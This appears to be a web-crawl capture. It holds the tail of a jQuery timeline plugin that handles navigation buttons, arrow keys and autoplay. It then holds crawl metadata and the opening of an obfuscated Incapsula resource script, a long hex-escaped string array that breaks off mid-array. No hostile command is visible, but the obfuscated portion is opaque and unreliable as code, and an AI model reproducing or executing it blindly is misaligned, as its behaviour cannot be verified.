					else if( $(settings.issuesDiv+' li:last-child').hasClass(settings.issuesSelectedClass) ) {
						$(settings.nextButton).fadeOut('fast');
					}
					else {
						$(settings.nextButton+','+settings.prevButton).fadeIn('slow');
					}
				}
			});

			$(settings.prevButton).click(function(event){
				event.preventDefault();
				// bugixed from 0.9.54: now the dates gets centered when there's too much dates.
				var currentIndex = $(settings.issuesDiv).find('li.'+settings.issuesSelectedClass).index();
				if(settings.orientation == 'horizontal') {
					var currentPositionIssues = parseInt($(settings.issuesDiv).css('marginLeft').substring(0,$(settings.issuesDiv).css('marginLeft').indexOf('px')));
					var currentIssueIndex = currentPositionIssues/widthIssue;
					var currentPositionDates = parseInt($(settings.datesDiv).css('marginLeft').substring(0,$(settings.datesDiv).css('marginLeft').indexOf('px')));
					var currentIssueDate = currentPositionDates+widthDate;
					if(currentPositionIssues >= 0) {
						$(settings.issuesDiv).stop();
						$(settings.datesDiv+' li:first-child a').click();
					} else {
						if (!$(settings.issuesDiv).is(':animated')) {
							// bugixed from 0.9.54: now the dates gets centered when there's too much dates.
							$(settings.datesDiv+' li').eq(currentIndex-1).find('a').trigger('click');
						}
					}
				} else if(settings.orientation == 'vertical') {
					var currentPositionIssues = parseInt($(settings.issuesDiv).css('marginTop').substring(0,$(settings.issuesDiv).css('marginTop').indexOf('px')));
					var currentIssueIndex = currentPositionIssues/heightIssue;
					var currentPositionDates = parseInt($(settings.datesDiv).css('marginTop').substring(0,$(settings.datesDiv).css('marginTop').indexOf('px')));
					var currentIssueDate = currentPositionDates+heightDate;
					if(currentPositionIssues >= 0) {
						$(settings.issuesDiv).stop();
						$(settings.datesDiv+' li:first-child a').click();
					} else {
						if (!$(settings.issuesDiv).is(':animated')) {
							// bugixed from 0.9.54: now the dates gets centered when there's too much dates.
							$(settings.datesDiv+' li').eq(currentIndex-1).find('a').trigger('click');
						}
					}
				}
				// prev/next buttons now disappears on first/last issue | bugfix from 0.9.51: lower than 1 issue hide the arrows
				if(howManyDates == 1) {
					$(settings.prevButton+','+settings.nextButton).fadeOut('fast');
				} else if(howManyDates == 2) {
					if($(settings.issuesDiv+' li:first-child').hasClass(settings.issuesSelectedClass)) {
						$(settings.prevButton).fadeOut('fast');
					 	$(settings.nextButton).fadeIn('fast');
					}
					else if($(settings.issuesDiv+' li:last-child').hasClass(settings.issuesSelectedClass)) {
						$(settings.nextButton).fadeOut('fast');
						$(settings.prevButton).fadeIn('fast');
					}
				} else {
					if( $(settings.issuesDiv+' li:first-child').hasClass(settings.issuesSelectedClass) ) {
						$(settings.prevButton).fadeOut('fast');
					}
					else if( $(settings.issuesDiv+' li:last-child').hasClass(settings.issuesSelectedClass) ) {
						$(settings.nextButton).fadeOut('fast');
					}
					else {
						$(settings.nextButton+','+settings.prevButton).fadeIn('slow');
					}
				}
			});
			// keyboard navigation, added since 0.9.1
			if(settings.arrowKeys=='true') {
				if(settings.orientation=='horizontal') {
					$(document).keydown(function(event){
						if (event.keyCode == 39) {
					       $(settings.nextButton).click();
					    }
						if (event.keyCode == 37) {
					       $(settings.prevButton).click();
					    }
					});
				} else if(settings.orientation=='vertical') {
					$(document).keydown(function(event){
						if (event.keyCode == 40) {
					       $(settings.nextButton).click();
					    }
						if (event.keyCode == 38) {
					       $(settings.prevButton).click();
					    }
					});
				}
			}
			// default position startAt, added since 0.9.3
			$(settings.datesDiv+' li').eq(settings.startAt-1).find('a').trigger('click');
			// autoPlay, added since 0.9.4
			if(settings.autoPlay == 'true') {
				setInterval("autoPlay()", settings.autoPlayPause);
			}
		}
	});
};

// autoPlay, added since 0.9.4
function autoPlay(){
	var currentDate = $(settings.datesDiv).find('a.'+settings.datesSelectedClass);
	if(settings.autoPlayDirection == 'forward') {
		if(currentDate.parent().is('li:last-child')) {
			$(settings.datesDiv+' li:first-child').find('a').trigger('click');
		} else {
			currentDate.parent().next().find('a').trigger('click');
		}
	} else if(settings.autoPlayDirection == 'backward') {
		if(currentDate.parent().is('li:first-child')) {
			$(settings.datesDiv+' li:last-child').find('a').trigger('click');
		} else {
			currentDate.parent().prev().find('a').trigger('click');
		}
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.hondapowerproducts.co.id/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=647504389
body_size: 19614
content:
var _0x638a=['\x58\x6c\x38\x67\x77\x36\x4d\x3d','\x42\x78\x35\x35\x77\x35\x64\x37\x77\x72\x51\x3d','\x45\x63\x4b\x43\x77\x6f\x48\x44\x67\x77\x3d\x3d','\x77\x36\x58\x44\x6b\x56\x31\x32\x4a\x68\x38\x3d','\x58\x51\x31\x45\x62\x31\x68\x4a\x57\x67\x3d\x3d','\x65\x58\x4e\x2b\x47\x52\x62\x43\x71\x51\x3d\x3d','\x77\x37\x44\x44\x76\x57\x38\x3d','\x77\x35\x6c\x76\x77\x6f\x4d\x3d','\x4d\x38\x4f\x47\x77\x34\x73\x3d','\x56\x41\x41\x69','\x56\x4d\x4f\x34\x52\x41\x3d\x3d','\x53\x68\x37\x43\x69\x77\x3d\x3d','\x58\x58\x55\x6c\x77\x70\x66\x43\x6b\x78\x58\x44\x74\x38\x4f\x37\x52\x6d\x2f\x44\x75\x38\x4b\x35\x54\x53\x30\x77\x77\x36\x41\x3d','\x77\x36\x78\x70\x77\x6f\x5a\x4f\x42\x48\x4d\x54\x77\x70\x30\x3d','\x77\x71\x55\x36\x77\x70\x63\x3d','\x77\x37\x4a\x70\x77\x72\x78\x55','\x77\x36\x2f\x44\x71\x73\x4b\x34\x64\x41\x76\x43\x71\x33\x31\x38\x77\x36\x30\x3d','\x53\x42\x33\x44\x73\x38\x4f\x32\x52\x53\x6b\x3d','\x58\x38\x4b\x56\x66\x73\x4f\x52\x77\x72\x78\x4a\x61\x31\x6e\x43\x6e\x63\x4f\x75\x43\x63\x4b\x6e\x77\x35\x6f\x6f\x77\x71\x48\x43\x67\x41\x3d\x3d','\x77\x72\x58\x44\x6e\x69\x72\x44\x6d\x45\x49\x3d','\x4d\x78\x72\x43\x71\x63\x4b\x71\x5a\x63\x4b\x4e','\x77\x35\x6e\x43\x6d\x4d\x4b\x4e\x77\x72\x33\x44\x6d\x38\x4f\x6e\x77\x71\x70\x49\x77\x71\x45\x70\x77\x34\x37\x43\x6b\x6b\x4e\x53\x57\x63\x4f\x65\x50\x67\x3d\x3d','\x50\x4d\x4f\x73\x77\x34\x6f\x6a\x46\x51\x3d\x3d','\x42\x4d\x4b\x58\x77\x6f\x4c\x44\x75\x63\x4f\x4d\x61\x63\x4f\x78','\x77\x36\x2f\x44\x71\x73\x4b\x34\x64\x41\x76\x43\x71\x33\x31\x38\x77\x36\x30\x6e\x77\x35\x33\x43\x68\x38\x4b\x58\x77\x35\x45\x63\x77\x71\x46\x6f\x61\x77\x41\x68\x51\x6b\x2f\x44\x73\x4d\x4b\x4d\x61\x46\x56\x62','\x77\x71\x6a\x43\x72\x73\x4b\x37\x77\x70\x55\x66','\x77\x36\x64\x73\x77\x6f\x59\x3d','\x77\x35\x30\x68\x77\x36\x73\x37\x51\x33\x34\x33\x41\x73\x4f\x77\x77\x6f\x64\x6c\x56\x47\x39\x30\x56\x73\x4f\x69\x77\x35\x52\x6e','\x77\x37\x37\x44\x6e\x31\x4e\x71\x4c\x77\x3d\x3d','\x4e\x52\x50\x43\x70\x73\x4b\x36\x62\x4d\x4b\x51\x77\x71\x42\x59','\x77\x37\x4c\x44\x74\x4d\x4f\x75\x63\x73\x4f\x55\x57\x38\x4f\x4d\x77\x72\x2f\x44\x75\x68\x56\x6e\x77\x72\x41\x55\x4b\x73\x4b\x4f\x44\x73\x4b\x6e\x52\x4d\x4b\x33','\x77\x34\x78\x4b\x53\x6a\x6a\x43\x70\x51\x3d\x3d','\x77\x6f\x41\x74\x77\x72\x6a\x43\x75\x4d\x4b\x71\x53\x4d\x4b\x6d\x77\x71\x54\x44\x6e\x77\x3d\x3d','\x4b\x4d\x4b\x39\x77\x36\x76\x43\x6c\x63\x4f\x75\x62\x56\x56\x66','\x77\x35\x4c\x43\x71\x52\x49\x72\x4b\x79\x2f\x43\x72\x38\x4b\x4c\x66\x73\x4f\x4c\x59\x56\x62\x43\x68\x4d\x4b\x45\x4c\x6b\x56\x2f','\x56\x48\x56\x6b\x46\x78\x54\x43\x70\x45\x70\x42\x42\x42\x49\x37\x77\x34\x35\x7a','\x77\x34\x56\x53\x77\x71\x63\x79\x77\x72\x59\x35','\x4c\x38\x4b\x30\x77\x36\x6a\x43\x69\x73\x4f\x68\x64\x6e\x4a\x67\x77\x35\x38\x3d','\x64\x55\x6f\x37\x77\x37\x5a\x4e\x77\x37\x6a\x43\x68\x38\x4f\x34','\x63\x4d\x4f\x62\x77\x6f\x48\x44\x6a\x4d\x4f\x78\x77\x36\x41\x3d','\x57\x6d\x67\x77\x56\x7a\x51\x68\x77\x34\x33\x44\x6e\x47\x68\x34\x77\x37\x51\x3d','\x59\x6b\x54\x44\x71\x63\x4b\x4f\x77\x70\x38\x4b','\x77\x35\x41\x6f\x77\x36\x38\x39\x53\x58\x6f\x3d','\x58\x4d\x4f\x38\x4e\x43\x6e\x43\x76\x30\x77\x3d','\x77\x71\x37\x43\x73\x38\x4f\x48\x77\x6f\x37\x43\x67\x63\x4f\x6e','\x77\x37\x6e\x44\x72\x63\x4f\x78\x61\x4d\x4f\x48\x53\x51\x3d\x3d','\x77\x37\x64\x32\x77\x72\x42\x49\x46\x77\x3d\x3d','\x77\x72\x76\x43\x74\x38\x4b\x2b\x77\x70\x4d\x4f\x44\x51\x3d\x3d','\x77\x6f\x72\x43\x6e\x63\x4b\x70','\x77\x35\x39\x54\x54\x7a\x37\x43\x74\x44\x30\x3d','\x45\x33\x63\x69\x77\x70\x6a\x43\x6a\x78\x4d\x3d','\x77\x36\x6f\x79\x77\x70\x6b\x41\x77\x36\x59\x62','\x77\x72\x2f\x43\x75\x4d\x4b\x79\x77\x70\x4d\x56\x45\x38\x4b\x68\x77\x72\x38\x45','\x77\x6f\x44\x43\x6c\x63\x4b\x79\x77\x34\x44\x43\x6b\x63\x4b\x70','\x4f\x73\x4f\x34\x77\x34\x41\x77\x47\x54\x6a\x44\x69\x69\x51\x50\x66\x47\x52\x2f','\x52\x58\x68\x4a\x77\x34\x50\x43\x6d\x43\x41\x3d','\x62\x54\x77\x6f\x59\x73\x4f\x6c\x77\x70\x6b\x77\x55\x51\x35\x50\x61\x67\x3d\x3d','\x77\x72\x52\x51\x77\x37\x76\x43\x69\x63\x4f\x70\x4a\x41\x3d\x3d','\x56\x63\x4b\x62\x5a\x63\x4f\x35\x77\x71\x35\x63\x63\x46\x76\x43\x6a\x73\x4b\x30\x46\x73\x4b\x74\x77\x35\x6f\x3d','\x54\x44\x66\x43\x70\x32\x42\x62\x57\x41\x3d\x3d','\x77\x37\x78\x70\x77\x72\x68\x37\x41\x32\x34\x53\x77\x70\x64\x7a\x4d\x63\x4b\x56\x46\x4d\x4f\x5a\x55\x38\x4f\x2f\x77\x35\x4d\x71\x77\x36\x72\x44\x6a\x55\x37\x43\x68\x7a\x42\x30','\x56\x78\x73\x76\x65\x4d\x4f\x32\x77\x6f\x49\x3d','\x4e\x58\x4a\x62\x4d\x78\x31\x7a\x52\x30\x63\x2b\x61\x52\x54\x43\x69\x4d\x4f\x55\x77\x70\x6f\x42\x77\x71\x74\x31\x77\x70\x78\x56\x77\x71\x6c\x5a\x57\x51\x3d\x3d','\x46\x58\x68\x50\x51\x45\x64\x2b','\x63\x63\x4f\x4d\x77\x6f\x76\x44\x69\x73\x4f\x6f\x77\x37\x5a\x64\x49\x45\x6a\x43\x74\x63\x4f\x6a\x4c\x45\x42\x6c\x77\x70\x44\x43\x6f\x38\x4f\x34\x77\x6f\x6a\x44\x68\x42\x50\x43\x69\x73\x4b\x59\x77\x71\x46\x64\x77\x72\x2f\x43\x71\x78\x35\x4d\x77\x6f\x6a\x43\x74\x41\x3d\x3d','\x4d\x38\x4f\x39\x4a\x73\x4f\x67\x77\x36\x6e\x44\x68\x57\x37\x44\x6b\x69\x31\x52\x77\x71\x45\x4e\x77\x70\x74\x54\x77\x34\x44\x44\x6c\x79\x6a\x43\x67\x4d\x4f\x6e\x47\x6c\x55\x3d','\x77\x36\x58\x44\x70\x4d\x4b\x74\x61\x41\x48\x43\x72\x32\x64\x6e\x77\x72\x45\x74\x77\x34\x37\x43\x6a\x38\x4b\x42\x77\x36\x6b\x55\x77\x72\x78\x2f\x4c\x77\x6f\x6f\x54\x56\x76\x44\x73\x63\x4b\x51\x4f\x68\x67\x4e\x77\x36\x34\x41\x77\x70\x34\x75\x77\x72\x42\x31\x77\x35\x73\x69\x63\x31\x41\x3d','\x77\x6f\x52\x4a\x77\x71\x6f\x69\x77\x70\x30\x72\x77\x37\x7a\x44\x70\x6d\x64\x78\x77\x71\x5a\x47\x77\x6f\x66\x43\x6e\x73\x4b\x46\x77\x37\x33\x43\x75\x69\x44\x43\x76\x63\x4f\x68\x77\x6f\x6b\x2f\x77\x36\x6b\x4c\x4f\x79\x55\x48\x77\x71\x59\x3d','\x53\x63\x4f\x32\x4d\x6a\x6e\x43\x72\x6b\x7a\x44\x6b\x4d\x4b\x38\x47\x4d\x4b\x69\x4f\x38\x4b\x71\x77\x6f\x2f\x44\x6b\x73\x4f\x56','\x77\x36\x54\x44\x73\x38\x4b\x6e\x62\x68\x6a\x43\x75\x51\x3d\x3d','\x77\x37\x37\x44\x6d\x30\x31\x73\x49\x78\x56\x4d','\x77\x36\x67\x6d\x77\x70\x38\x52\x77\x37\x4d\x45\x5a\x77\x48\x44\x6e\x63\x4b\x38\x77\x72\x73\x4f\x77\x35\x54\x43\x71\x77\x3d\x3d','\x54\x30\x49\x36\x77\x36\x52\x58\x77\x37\x38\x3d','\x77\x34\x58\x43\x6e\x4d\x4b\x4b\x77\x71\x48\x44\x6c\x63\x4f\x30\x77\x72\x73\x3d','\x56\x73\x4b\x59\x5a\x38\x4f\x61\x77\x72\x70\x45\x4d\x55\x62\x43\x6e\x63\x4b\x76\x48\x4d\x4b\x6e\x77\x34\x63\x2f','\x49\x41\x66\x43\x72\x73\x4b\x39\x66\x73\x4b\x4d','\x51\x63\x4b\x63\x4e\x41\x67\x79\x55\x38\x4b\x70','\x77\x71\x41\x74\x77\x72\x6a\x43\x6e\x63\x4b\x72\x55\x73\x4b\x31\x77\x71\x7a\x44\x6a\x31\x49\x72','\x55\x6d\x56\x52\x77\x34\x58\x43\x68\x53\x48\x44\x6e\x38\x4f\x5a\x55\x52\x7a\x44\x6a\x63\x4b\x4a\x77\x37\x30\x3d','\x77\x34\x7a\x43\x6f\x45\x48\x43\x67\x4d\x4f\x33\x62\x77\x3d\x3d','\x77\x37\x72\x44\x74\x73\x4f\x38','\x56\x73\x4b\x59\x5a\x38\x4f\x61\x77\x72\x70\x45\x53\x31\x37\x43\x68\x73\x4b\x7a\x51\x73\x4f\x2f\x77\x35\x4d\x67\x77\x71\x48\x43\x6b\x47\x51\x46','\x77\x70\x50\x43\x6a\x4d\x4b\x33\x77\x34\x62\x43\x67\x41\x3d\x3d','\x59\x63\x4b\x53\x5a\x77\x3d\x3d','\x49\x47\x44\x44\x71\x73\x4b\x4f\x77\x36\x7a\x43\x76\x56\x46\x64\x77\x6f\x68\x79\x51\x73\x4f\x7a\x77\x37\x50\x44\x72\x38\x4f\x54\x66\x38\x4b\x42','\x63\x56\x33\x44\x72\x4d\x4b\x49\x77\x6f\x34\x3d','\x77\x6f\x4d\x6e\x77\x6f\x6e\x43\x71\x4d\x4b\x71\x53\x4d\x4b\x2b\x77\x71\x59\x3d','\x77\x34\x33\x44\x6e\x38\x4f\x76\x58\x4d\x4b\x74\x77\x70\x37\x43\x6f\x43\x37\x43\x73\x63\x4f\x33\x62\x78\x58\x44\x6f\x78\x35\x38\x77\x37\x6a\x44\x73\x53\x30\x3d','\x42\x57\x34\x74\x77\x6f\x72\x43\x69\x51\x6b\x3d','\x42\x73\x4b\x58\x77\x6f\x66\x44\x74\x4d\x4f\x42\x5a\x63\x4f\x6e\x77\x34\x6f\x3d','\x65\x38\x4f\x43\x77\x70\x37\x44\x6c\x73\x4f\x69\x77\x37\x4a\x48\x4f\x78\x54\x44\x68\x4d\x4f\x54\x4b\x45\x5a\x33\x77\x6f\x45\x3d','\x63\x47\x35\x35\x44\x52\x62\x43\x73\x67\x3d\x3d','\x77\x71\x50\x43\x67\x31\x2f\x44\x74\x69\x59\x3d','\x65\x38\x4f\x43\x77\x70\x37\x44\x6c\x73\x4f\x69\x77\x37\x4a\x48\x4f\x78\x54\x44\x68\x4d\x4f\x66\x4e\x45\x74\x70\x77\x70\x48\x43\x73\x73\x4f\x6c\x77\x70\x66\x44\x6a\x67\x38\x3d','\x4c\x7a\x72\x43\x6e\x77\x44\x44\x69\x57\x77\x3d','\x53\x69\x44\x43\x6f\x48\x31\x4b\x53\x42\x58\x44\x72\x4d\x4b\x38\x4b\x77\x3d\x3d','\x4a\x4d\x4f\x73\x77\x35\x41\x2f\x46\x7a\x66\x44\x75\x69\x34\x4c\x4f\x32\x74\x37\x77\x37\x7a\x44\x69\x73\x4f\x72\x4a\x63\x4b\x55\x4d\x38\x4b\x34\x52\x52\x73\x56\x44\x41\x3d\x3d','\x77\x71\x64\x4a\x77\x37\x37\x43\x6a\x38\x4f\x34','\x55\x38\x4f\x53\x53\x51\x3d\x3d','\x58\x4d\x4f\x39\x77\x35\x42\x79\x51\x73\x4f\x73\x77\x71\x62\x44\x74\x41\x3d\x3d','\x64\x6d\x73\x32\x58\x67\x63\x39\x77\x6f\x4c\x44\x6d\x58\x6c\x75\x77\x36\x72\x44\x70\x38\x4b\x68\x50\x63\x4b\x38\x45\x42\x55\x68\x5a\x69\x35\x37\x61\x38\x4f\x48\x4a\x33\x5a\x2f','\x59\x38\x4f\x43\x77\x6f\x54\x44\x69\x73\x4f\x67','\x77\x71\x33\x44\x69\x69\x76\x44\x6a\x30\x4c\x43\x74\x53\x34\x3d','\x55\x67\x31\x4f\x64\x77\x3d\x3d','\x48\x6e\x56\x4c\x55\x56\x5a\x2f\x77\x34\x6b\x3d','\x77\x35\x64\x44\x77\x71\x41\x6c\x77\x71\x30\x39\x77\x71\x48\x44\x72\x58\x68\x6a\x77\x71\x39\x56\x77\x71\x50\x43\x67\x73\x4b\x56\x77\x36\x62\x43\x6f\x6e\x76\x44\x71\x4d\x4b\x6e','\x52\x38\x4b\x56\x5a\x4d\x4f\x4e\x77\x72\x34\x3d','\x77\x35\x48\x44\x72\x63\x4b\x68','\x65\x73\x4f\x57\x77\x70\x7a\x44\x6d\x73\x4f\x33\x77\x34\x52\x61\x4d\x42\x4c\x43\x67\x67\x3d\x3d','\x77\x71\x6e\x43\x70\x73\x4b\x35\x77\x6f\x51\x56\x43\x63\x4f\x6d\x77\x71\x55\x63\x56\x4d\x4b\x70\x66\x4d\x4b\x4b\x44\x38\x4b\x32\x77\x71\x33\x44\x6e\x4d\x4f\x4f\x52\x73\x4b\x74\x4a\x41\x3d\x3d','\x54\x38\x4f\x6c\x4d\x53\x2f\x43\x72\x67\x3d\x3d','\x77\x35\x58\x43\x67\x51\x30\x3d','\x48\x41\x70\x76\x77\x35\x35\x73\x77\x6f\x67\x62\x77\x72\x42\x44\x46\x38\x4f\x72','\x77\x34\x51\x70\x77\x37\x4d\x32\x53\x32\x68\x74\x4f\x73\x4f\x6e\x77\x34\x74\x53\x64\x46\x78\x6c\x58\x73\x4f\x70\x77\x34\x4e\x34\x49\x67\x44\x43\x69\x38\x4f\x31\x56\x38\x4f\x54\x77\x6f\x52\x65\x4c\x73\x4b\x6f','\x77\x37\x31\x2b\x77\x72\x78\x4a\x41\x6d\x6b\x3d','\x50\x55\x52\x63\x47\x44\x52\x50\x53\x31\x77\x33\x55\x79\x2f\x43\x70\x63\x4f\x2f\x77\x71\x49\x51\x77\x71\x46\x34\x77\x6f\x64\x43\x77\x72\x56\x49','\x77\x36\x39\x76\x77\x72\x74\x65\x47\x57\x31\x54\x77\x70\x6c\x39\x4b\x38\x4b\x50\x44\x38\x4f\x46\x5a\x63\x4f\x7a\x77\x34\x6b\x78\x77\x36\x72\x43\x6a\x46\x62\x43\x68\x41\x5a\x79\x4d\x56\x74\x33\x54\x38\x4f\x4f\x77\x35\x38\x3d','\x77\x72\x72\x43\x6b\x56\x44\x44\x73\x7a\x59\x3d','\x77\x35\x54\x43\x6c\x73\x4b\x56\x77\x71\x66\x44\x69\x4d\x4f\x30\x77\x71\x74\x45\x77\x71\x64\x6f\x77\x35\x30\x3d','\x77\x34\x63\x76\x77\x34\x34\x6d\x56\x6e\x59\x74\x43\x67\x3d\x3d','\x5a\x38\x4b\x78\x77\x34\x6a\x43\x6d\x57\x6a\x43\x72\x73\x4b\x66\x77\x71\x56\x4d\x48\x38\x4b\x6b\x77\x70\x70\x5a\x77\x6f\x74\x35\x77\x70\x4c\x43\x74\x4d\x4f\x4f\x45\x73\x4f\x33\x77\x70\x5a\x47\x42\x6a\x6e\x44\x67\x38\x4f\x32\x77\x72\x54\x43\x6d\x30\x72\x44\x76\x6e\x37\x44\x74\x77\x78\x6d\x77\x70\x35\x64\x77\x71\x58\x44\x70\x31\x39\x6f\x59\x4d\x4f\x58\x77\x35\x2f\x43\x69\x38\x4b\x66\x77\x34\x34\x4a\x77\x6f\x6b\x32\x63\x73\x4f\x49\x44\x53\x55\x43\x77\x37\x41\x71\x4b\x4d\x4b\x36\x57\x42\x48\x43\x72\x4d\x4f\x2f\x44\x73\x4f\x72\x77\x6f\x74\x34\x77\x35\x5a\x79\x77\x6f\x41\x48\x58\x38\x4f\x76\x46\x4d\x4f\x6b\x48\x41\x70\x77\x77\x71\x34\x59\x59\x54\x72\x44\x6d\x38\x4b\x41\x77\x72\x4d\x3d','\x51\x63\x4f\x49\x48\x41\x3d\x3d','\x66\x38\x4f\x59\x77\x71\x30\x3d','\x59\x48\x68\x30\x47\x77\x54\x43\x71\x48\x78\x72\x41\x67\x3d\x3d','\x77\x37\x37\x44\x6d\x30\x31\x73\x49\x78\x56\x4d\x77\x36\x4d\x3d','\x64\x63\x4f\x52\x56\x48\x6e\x43\x6b\x51\x33\x44\x71\x32\x77\x3d','\x52\x46\x55\x33\x77\x37\x49\x3d','\x41\x63\x4b\x49\x77\x70\x48\x44\x67\x73\x4f\x41\x59\x63\x4f\x36\x77\x34\x30\x59\x61\x73\x4f\x69\x42\x4d\x4b\x43\x77\x70\x6e\x43\x6d\x63\x4b\x4a\x4f\x4d\x4f\x72\x77\x6f\x5a\x35\x77\x35\x73\x3d','\x42\x6d\x46\x4b\x52\x6c\x59\x3d','\x77\x34\x62\x43\x71\x67\x51\x35\x4c\x79\x54\x43\x6e\x73\x4b\x61\x53\x38\x4f\x51\x59\x46\x30\x3d','\x77\x72\x4c\x43\x70\x4d\x4f\x49\x77\x6f\x62\x44\x69\x73\x4f\x72\x77\x35\x66\x43\x69\x38\x4b\x6a\x4f\x69\x34\x71\x49\x63\x4f\x77\x66\x31\x54\x44\x6a\x7a\x35\x72\x66\x30\x62\x44\x6e\x67\x3d\x3d','\x77\x35\x2f\x43\x75\x55\x54\x43\x68\x73\x4f\x6d','\x77\x72\x6a\x43\x6e\x32\x2f\x44\x73\x69\x45\x50\x77\x71\x4e\x77','\x77\x35\x76\x43\x6e\x4d\x4b\x56\x77\x72\x50\x44\x69\x4d\x4f\x75','\x77\x35\x54\x44\x70\x56\x6e\x43\x6d\x68\x7a\x44\x69\x63\x4f\x41\x61\x63\x4f\x2b\x77\x37\x63\x65\x77\x6f\x4d\x7a\x53\x78\x48\x43\x75\x63\x4b\x4e\x77\x35\x4d\x59\x41\x32\x55\x6d\x77\x37\x58\x43\x67\x77\x3d\x3d','\x41\x33\x6b\x71\x77\x70\x66\x43\x6d\x42\x6e\x44\x74\x38\x4b\x79\x54\x48\x63\x3d','\x57\x45\x34\x6e','\x77\x71\x6a\x43\x6c\x55\x72\x44\x72\x7a\x41\x44\x77\x70\x6c\x75\x43\x63\x4b\x56','\x77\x71\x58\x44\x69\x69\x6a\x44\x6a\x6c\x50\x43\x72\x67\x44\x44\x71\x67\x3d\x3d','\x77\x71\x54\x43\x73\x63\x4f\x62\x77\x6f\x2f\x43\x67\x63\x4f\x78\x77\x70\x62\x43\x72\x38\x4b\x2b\x4c\x44\x4d\x73','\x77\x36\x35\x6e\x77\x72\x6c\x50\x45\x77\x3d\x3d','\x57\x67\x7a\x44\x76\x73\x4f\x78\x57\x51\x3d\x3d','\x77\x35\x44\x44\x6e\x63\x4f\x72\x55\x4d\x4b\x76\x77\x70\x48\x44\x75\x69\x6e\x43\x70\x73\x4b\x77\x61\x77\x33\x44\x6f\x67\x3d\x3d','\x77\x35\x54\x43\x70\x41\x73\x35\x4a\x77\x3d\x3d','\x77\x6f\x33\x43\x69\x4d\x4b\x79\x77\x35\x54\x43\x6a\x63\x4b\x75','\x59\x6c\x50\x44\x6f\x63\x4b\x4e\x77\x6f\x49\x3d','\x77\x35\x2f\x44\x71\x30\x37\x43\x67\x78\x4c\x44\x74\x38\x4f\x69\x59\x38\x4f\x2b\x77\x72\x41\x62\x77\x70\x55\x4a\x54\x52\x33\x43\x71\x51\x3d\x3d','\x44\x30\x35\x66\x4c\x78\x46\x43\x53\x30\x6f\x6e\x66\x7a\x50\x43\x75\x73\x4f\x2b\x77\x71\x34\x32','\x77\x72\x76\x43\x6f\x4d\x4b\x41\x77\x6f\x55\x59\x50\x4d\x4b\x36\x77\x71\x55\x65\x55\x38\x4b\x70\x66\x4d\x4b\x47\x41\x38\x4b\x73\x77\x72\x72\x44\x6c\x63\x4f\x4f\x47\x4d\x4f\x34\x63\x53\x38\x3d','\x77\x36\x76\x44\x76\x4d\x4f\x32\x66\x38\x4f\x63\x54\x63\x4b\x57\x77\x70\x6a\x44\x67\x58\x39\x55\x77\x70\x41\x34\x45\x63\x4b\x2f\x4b\x38\x4b\x51\x63\x73\x4b\x57','\x77\x35\x2f\x44\x76\x45\x62\x43\x67\x41\x2f\x44\x6d\x77\x3d\x3d','\x45\x4d\x4b\x59\x77\x34\x37\x43\x70\x63\x4f\x4e\x54\x48\x68\x78\x77\x35\x2f\x43\x6c\x55\x45\x41','\x58\x38\x4b\x50\x4c\x51\x49\x77\x51\x63\x4b\x75\x5a\x38\x4b\x49\x77\x37\x76\x43\x6d\x56\x46\x32\x77\x35\x74\x35\x64\x4d\x4b\x33\x77\x37\x6f\x66\x77\x37\x76\x43\x71\x54\x46\x42\x4c\x6e\x37\x43\x73\x55\x37\x43\x6c\x63\x4f\x6a','\x77\x6f\x45\x70\x77\x72\x62\x43\x71\x63\x4b\x39','\x57\x4d\x4f\x58\x77\x37\x73\x3d','\x58\x77\x6f\x72\x62\x73\x4f\x57\x77\x6f\x67\x30\x57\x52\x77\x3d','\x77\x35\x6e\x43\x6d\x4d\x4b\x4e\x77\x72\x33\x44\x6d\x38\x4f\x6e\x77\x71\x70\x49\x77\x71\x45\x70\x77\x35\x2f\x43\x6a\x6b\x5a\x37\x55\x63\x4f\x64\x4b\x42\x58\x44\x73\x73\x4f\x70\x77\x6f\x6e\x43\x6d\x73\x4f\x50\x77\x36\x46\x4d\x77\x35\x62\x44\x71\x51\x3d\x3d','\x57\x69\x67\x44','\x77\x34\x31\x43\x53\x43\x6e\x43\x72\x7a\x6c\x48\x52\x69\x70\x79\x77\x35\x30\x75\x77\x72\x6e\x43\x6e\x73\x4f\x55\x77\x34\x66\x43\x6e\x51\x3d\x3d','\x77\x72\x4c\x43\x71\x73\x4f\x41\x77\x70\x6e\x43\x6b\x4d\x4f\x73','\x42\x33\x6f\x72\x77\x70\x76\x43\x6e\x42\x62\x44\x6c\x38\x4b\x7a\x53\x6d\x6f\x3d','\x58\x41\x49\x77\x59\x73\x4f\x6c\x77\x70\x41\x77\x55\x78\x30\x54\x65\x73\x4f\x5a\x77\x6f\x6c\x71\x77\x71\x67\x52\x77\x6f\x62\x43\x6c\x4d\x4b\x42\x77\x35\x67\x6e\x77\x36\x4c\x43\x6e\x53\x34\x53\x77\x72\x42\x4b\x77\x72\x52\x70\x77\x72\x56\x76\x77\x37\x66\x43\x6e\x6e\x62\x43\x75\x68\x58\x44\x6c\x73\x4b\x38\x77\x34\x30\x3d','\x55\x38\x4b\x2f\x77\x34\x76\x43\x67\x47\x67\x3d','\x56\x58\x4e\x46\x77\x34\x4c\x43\x72\x54\x54\x44\x6e\x38\x4b\x66\x41\x6a\x37\x44\x6e\x38\x4f\x61\x77\x72\x55\x3d','\x65\x4d\x4f\x68\x77\x6f\x51\x6b\x77\x36\x58\x44\x74\x77\x3d\x3d','\x4b\x44\x44\x43\x6c\x78\x33\x44\x6d\x51\x3d\x3d','\x52\x46\x73\x6c\x77\x37\x35\x45\x77\x36\x33\x43\x6e\x4d\x4f\x36\x62\x4d\x4b\x62\x59\x38\x4b\x58\x65\x56\x58\x44\x6d\x73\x4f\x46\x59\x43\x38\x34\x77\x70\x4c\x43\x6e\x73\x4f\x76\x45\x63\x4b\x43\x77\x70\x30\x47\x77\x36\x58\x43\x74\x38\x4f\x4d\x77\x34\x44\x43\x71\x46\x54\x43\x6d\x68\x5a\x63\x77\x71\x56\x72\x77\x37\x44\x44\x6a\x67\x3d\x3d','\x64\x63\x4f\x56\x53\x6e\x2f\x43\x6e\x51\x3d\x3d','\x77\x35\x56\x5a\x77\x71\x73\x7a\x77\x6f\x4d\x74\x77\x36\x72\x44\x72\x48\x6c\x54\x77\x71\x74\x54\x77\x70\x55\x3d','\x52\x38\x4b\x73\x77\x34\x62\x43\x6d\x32\x6e\x43\x76\x41\x3d\x3d','\x4a\x77\x33\x43\x70\x73\x4b\x67\x62\x67\x3d